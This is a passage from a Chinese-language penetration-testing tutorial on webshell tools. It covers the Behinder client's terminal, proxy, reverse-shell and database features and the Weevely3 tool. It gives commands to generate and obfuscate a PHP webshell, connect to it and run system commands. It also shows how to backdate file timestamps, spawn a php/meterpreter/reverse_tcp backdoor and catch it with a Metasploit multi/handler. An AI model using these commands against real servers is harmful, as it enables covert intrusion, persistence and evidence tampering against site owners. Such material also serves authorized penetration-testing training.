

4、虚拟终端

虚拟终端是模拟了一个真实的交互式Shell环境,相当于把服务器侧的Shell给搬到了客户端,在这个Shell里可以执行各种需要交互式的命令,如ssh、mysql

当然,如果你习惯powershell,也可以弹个powershell出来,如下图:

5、Socks代理

冰蝎socks功能复现有bug,同学也可自行尝试

6、反弹Shell

反弹Shell是突破防火墙的利器,也几乎是后渗透过程的必备步骤。提到后渗透,当然少不了metasploit,提到metasploit,当然少不了meterpreter,所以冰蝎客户端提供了两种反弹Shell的方式,常规Shell和Meterpreter,实现和metasploit的一键无缝对接。



7、数据库管理

常规功能,实现了数据库的可视化管理,放张截图吧:

Weevely

版本说明:Weevely3

下载地址:https://github.com/epinna/weevely3

使用环境:python

工具说明:Weevely是一款使用python编写的webshell工具,集webshell生成和连接于一身,采用c/s模式构建,可以算作是linux下的一款php菜刀替代工具,具有很好的隐蔽性

一、安装

Weevely在linux上使用时还是很好的,集服务器错误配置审计,后门放置,暴力破解,文件管理,资源搜索,网络代理,命令执行,数据库操作,系统信息收集及端口扫描等功能

kali中自带Weevely,直接使用即可

二、使用



1、生成shell

命令:weevely generate <password> <文件名>

2、连接shell

命令:weevely <URL> <password> [cmd]

3、 生成混淆shell

命令:weevely generate -obfuscator cleartext1_php <password> <文件名>

4、模块使用

tab键 显示可使用的模块

一、信息收集

:system_info 收集系统信息。

:system_info -info client_ip 查找自己连接IP

二、文件管理

:file_touch 修改文件时间

:file_touch -human-ts ‘2018-09-15 20:41 :20’ 文件名

三、 命令执行

:shell_php 执行PHP命令

:shell_php system(‘ipconfig ‘);

5、通过转发我们可以在MSF中操作我们的Shell

一、生成meterpreter会话

:backdoor_meterpreter -payload php/meterpreter/reverse_tcp -lhost 本机IP -port 端口

二、MSF设置

use exploit multi/handler

show paylaods

set payload php/meterpreter/reverse_tcp

show options

set lhost 本机IP

run